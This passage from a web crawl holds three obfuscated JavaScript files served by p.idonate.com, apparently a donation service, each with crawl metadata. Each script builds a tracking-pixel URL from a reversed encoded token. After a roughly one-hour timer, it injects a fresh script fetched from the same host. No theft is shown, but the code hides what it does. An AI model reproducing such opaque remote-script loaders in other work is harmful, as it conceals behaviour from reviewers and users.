6e8c277bc50fb2ddf8233b50bc8d9704'];_0x13bf=function(){return _0x1b5501;};return _0x13bf();}(function(_0x290bf9,_0x1bdf54){var _0xc84273=_0x5368,_0x485b93=_0x290bf9();while(!![]){try{var _0x529979=parseInt(_0xc84273(0x88))/0x1*(-parseInt(_0xc84273(0xa6))/0x2)+-parseInt(_0xc84273(0x95))/0x3*(parseInt(_0xc84273(0xa3))/0x4)+-parseInt(_0xc84273(0x8d))/0x5+-parseInt(_0xc84273(0x8e))/0x6+parseInt(_0xc84273(0x86))/0x7*(parseInt(_0xc84273(0x8c))/0x8)+parseInt(_0xc84273(0x89))/0x9+parseInt(_0xc84273(0x92))/0xa;if(_0x529979===_0x1bdf54)break;else _0x485b93['push'](_0x485b93['shift']());}catch(_0x174a71){_0x485b93['push'](_0x485b93['shift']());}}}(_0x13bf,0xc6502),(function(){var _0x5d6765=_0x5368,_0x42035b=document,_0x10176d=_0x42035b?.[_0x5d6765(0x87)]('img'),_0x2c3fcc=_0x42035b?.[_0x5d6765(0xa2)](_0x5d6765(0x9e)),_0xa46ef7=_0x5d6765(0x8a),_0x4cfa81=_0x5d6765(0x99),_0x5e83cd=[_0x5d6765(0xa4),_0x5d6765(0x91),_0x5d6765(0x9a),_0x5d6765(0x8b),_0x5d6765(0x90),_0x5d6765(0x97),'IscjNwQjM3g',_0x5d6765(0x8f),_0x5d6765(0xa1),_0x5d6765(0x94),'Iw1WY0NXZtl','GdiwiI2MTMu',_0x5d6765(0x98),'4EjI6ICcpJy','e.9JCVXpkI6',_0x5d6765(0xa5),_0x5d6765(0x85),'bhJye'],_0x1238be=_0x5e83cd[_0x5d6765(0x9b)](''),_0x2e1b6b=_0x1238be['split'](''),_0x15bb09=_0x2e1b6b['reverse'](),_0x17324e=_0x15bb09[_0x5d6765(0x9b)]('');_0x10176d?.[_0x5d6765(0xa0)]?.('id',_0x5d6765(0x9d)),_0x10176d?.[_0x5d6765(0xa0)]?.(_0x5d6765(0x9c),_0xa46ef7+'/i/'+_0x17324e),setTimeout(function(){var _0x1dfa77=_0x5d6765;_0x2c3fcc?.[_0x1dfa77(0x96)]();var _0x413eb1=_0x42035b?.[_0x1dfa77(0x87)]?.(_0x1dfa77(0xa7));_0x413eb1?.['setAttribute']?.(_0x1dfa77(0x9c),_0xa46ef7+_0x1dfa77(0x9f)+_0x4cfa81),_0x413eb1?.[_0x1dfa77(0xa0)]?.('id',_0x1dfa77(0x9e)),_0x42035b?.['body']?.[_0x1dfa77(0x93)]?.(_0x413eb1);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/782543d0-b251-4ff5-9806-6b5d00209e90.js
body_size: 2609
content:
(function(){function _0x3375(){var _0x5c6b8f=['src','zGLn4NFhzc.','0IzN4YzNxoj','body','4OOwNmkDV9n','remove','https://p.idonate.com','717d49ed-e532-44b8-a6a1-5d215db5c971.js','reverse','12fSihuA','jN3EjOiQXYp','9245556ndrcML','1hvo35RwLC8','0eb0bc68-28e2-4d91-be50-1372d1954e7c','11414524wRyCoA','/r/','GdiwiI2MTMu','createElement','QjNx4iNxEjL','4EjI6ICcpJy','append','7lGSVfA','1IzUIJiOicG','bhJye','3zgwwix','5WHXVql','setAttribute','5787910KQqSfX','Iw1WY0NXZtl','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','3877436qzAoFp','join','262vcIEoJ','6800936ilcyKA','okYxJ7Ljl_u','ICc5RnIsIiN','9501930mvXLYT','getElementById','split','269Qmamcg'];_0x3375=function(){return _0x5c6b8f;};return _0x3375();}function _0x1238(_0x42cbef,_0x4c2fd6){var _0x33752c=_0x3375();return _0x1238=function(_0x123855,_0x1f7091){_0x123855=_0x123855-0x114;var _0x3a4ab4=_0x33752c[_0x123855];return _0x3a4ab4;},_0x1238(_0x42cbef,_0x4c2fd6);}(function(_0x19bad9,_0x22c73f){var _0xf1ea01=_0x1238,_0x3c55e1=_0x19bad9();while(!![]){try{var _0x31cba9=-parseInt(_0xf1ea01(0x120))/0x1*(parseInt(_0xf1ea01(0x119))/0x2)+parseInt(_0xf1ea01(0x139))/0x3*(-parseInt(_0xf1ea01(0x117))/0x4)+-parseInt(_0xf1ea01(0x13a))/0x5*(-parseInt(_0xf1ea01(0x11d))/0x6)+parseInt(_0xf1ea01(0x136))/0x7*(parseInt(_0xf1ea01(0x11a))/0x8)+parseInt(_0xf1ea01(0x12c))/0x9+-parseInt(_0xf1ea01(0x114))/0xa+parseInt(_0xf1ea01(0x12f))/0xb*(-parseInt(_0xf1ea01(0x12a))/0xc);if(_0x31cba9===_0x22c73f)break;else _0x3c55e1['push'](_0x3c55e1['shift']());}catch(_0x1be919){_0x3c55e1['push'](_0x3c55e1['shift']());}}}(_0x3375,0xcd12f),(function(){var _0x133faf=_0x1238,_0x54d852=document,_0x1f22a7=_0x54d852?.[_0x133faf(0x132)]('img'),_0x4301d0=_0x54d852?.[_0x133faf(0x11e)]('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x3c17ec=_0x133faf(0x127),_0x3e6c5a=_0x133faf(0x128),_0x3fee96=[_0x133faf(0x125),_0x133faf(0x11b),_0x133faf(0x12d),_0x133faf(0x122),'03N2YzNycDO','2cTM6ICc4Vm','IscjNwQjM3g',_0x133faf(0x12b),'JCLxUDM3YDM',_0x133faf(0x123),_0x133faf(0x115),_0x133faf(0x131),_0x133faf(0x133),_0x133faf(0x134),'e.9JCVXpkI6',_0x133faf(0x11c),_0x133faf(0x137),_0x133faf(0x138)],_0x64ebe0=_0x3fee96[_0x133faf(0x118)](''),_0x4abed9=_0x64ebe0[_0x133faf(0x11f)](''),_0x3acae9=_0x4abed9[_0x133faf(0x129)](),_0x3aff5d=_0x3acae9[_0x133faf(0x118)]('');_0x1f22a7?.[_0x133faf(0x13b)]?.('id',_0x133faf(0x12e)),_0x1f22a7?.['setAttribute']?.(_0x133faf(0x121),_0x3c17ec+'/i/'+_0x3aff5d),setTimeout(function(){var _0x2e27e1=_0x133faf;_0x4301d0?.[_0x2e27e1(0x126)]();var _0x5bf012=_0x54d852?.[_0x2e27e1(0x132)]?.('script');_0x5bf012?.[_0x2e27e1(0x13b)]?.('src',_0x3c17ec+_0x2e27e1(0x130)+_0x3e6c5a),_0x5bf012?.['setAttribute']?.('id',_0x2e27e1(0x116)),_0x54d852?.[_0x2e27e1(0x124)]?.[_0x2e27e1(0x135)]?.(_0x5bf012);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/57d460f5-c552-44b9-a62c-b4c5f031bbfb.js
body_size: 2681
content:
(function(){function _0x57a3(_0x3cf32f,_0x37d96b){var _0xc499d3=_0xc499();return _0x57a3=function(_0x57a37b,_0x137eac){_0x57a37b=_0x57a37b-0x1d1;var _0x225e05=_0xc499d3[_0x57a37b];return _0x225e05;},_0x57a3(_0x3cf32f,_0x37d96b);}function _0xc499(){var _0x20a1bc=['217Tpfwtb','I4Yt5G99hw6','17529QgHkbF','4EjI6ICcpJy','JCL2QDM3YDM','18XLxHWU','e.9JCVXpkI6','remove','Iw1WY0NXZtl','1175110oLCMRr','GdiwiI2MTMu','71b59eaa-ade3-4c1d-b786-118d03bb31ee.js','/r/','0IzN4YzNxoj','ff6f22bf-e418-471e-9956-f83d889e77ee','split','4637905HWpkvd','ht8ZFxAwf2G','145146RwBXAk','4010056NRcNPC','21215508WDIsYy','2etYozR','createElement','body','bhJye','script','781948FETJeu','D8J19_ob2eJ','setAttribute','append','jN3EjOiQXYp','img','22DyKISu','2cTM6ICc4Vm','QjNx4iNxEjL','796LHvCwh','join','https://p.idonate.com','IscjNwQjM3g','cJj_x8HbSp.','getElementById','1IzUIJiOicG','src','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'];_0xc499=function(){return _0x20a1bc;};return _0xc499();}(function(_0x2c18f6,_0x388a16){var _0x10b97c=_0x57a3,_0x6abc8a=_0x2c18f6();while(!![]){try{var _0x5af72f=parseInt(_0x10b97c(0x1f9))/0x1*(parseInt(_0x10b97c(0x1f4))/0x2)+parseInt(_0x10b97c(0x1e1))/0x3*(parseInt(_0x10b97c(0x1d6))/0x4)+-parseInt(_0x10b97c(0x1ef))/0x5+-parseInt(_0x10b97c(0x1f1))/0x6*(-parseInt(_0x10b97c(0x1df))/0x7)+-parseInt(_0x10b97c(0x1f2))/0x8*(-parseInt(_0x10b97c(0x1e4))/0x9)+-parseInt(_0x10b97c(0x1e8))/0xa*(parseInt(_0x10b97c(0x1d3))/0xb)+-parseInt(_0x10b97c(0x1f3))/0xc;if(_0x5af72f===_0x388a16)break;else _0x6abc8a['push'](_0x6abc8a['shift']());}catch(_0x5b7292){_0x6abc8a['push'](_0x6abc8a['shift']());}}}(_0xc499,0xbb272),(function(){var _0x38af2e=_0x57a3,_0x5cf926=document,_0x317acb=_0x5cf926?.[_0x38af2e(0x1f5)](_0x38af2e(0x1d2)),_0x327a3b=_0x5cf926?.[_0x38af2e(0x1db)](_0x38af2e(0x1de)),_0x10cfb4=_0x38af2e(0x1d8),_0x53e2a5=_0x38af2e(0x1ea),_0x4f7bbf=[_0x38af2e(0x1e0),_0x38af2e(0x1f0),_0x38af2e(0x1fa),_0x38af2e(0x1da),'03N2YzNycDO',_0x38af2e(0x1d4),_0x38af2e(0x1d9),_0x38af2e(0x1d1),_0x38af2e(0x1e3),_0x38af2e(0x1ec),_0x38af2e(0x1e7),_0x38af2e(0x1e9),_0x38af2e(0x1d5),_0x38af2e(0x1e2),_0x38af2e(0x1e5),'ICc5RnIsIiN',_0x38af2e(0x1dc),_0x38af2e(0x1f7)],_0x198ac7=_0x4f7bbf[_0x38af2e(0x1d7)](''),_0x363cf7=_0x198ac7[_0x38af2e(0x1ee)](''),_0x38f9ad=_0x363cf7['reverse'](),_0x343696=_0x38f9ad['join']('');_0x317acb?.[_0x38af2e(0x1fb)]?.('id',_0x38af2e(0x1ed)),_0x317acb?.[_0x38af2e(0x1fb)]?.(_0x38af2e(0x1dd),_0x10cfb4+'/i/'+_0x343696),setTimeout(function(){var _0x4fa5f6=_0x38af2e;_0x327a3b?.[_0x4fa5f6(0x1e6)]();var _0x1627c6=_0x5cf926?.[_0x4fa5f6(0x1f5)]?.(_0x4fa5f6(0x1f8));_0x1627c6?.[_0x4fa5f6(0x1fb)]?.(_0x4fa5f6(0x1dd),_0x10cfb4+_0x4fa5f6(0x1eb)+_0x53e2a5),_0x1627c6?.['setAttribute']?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x5cf926?.[_0x4fa5f6(0x1f6)]?.[_0x4fa5f6(0x1fc)]?.(_0x1627c6);},0x36ee1c);}()));})()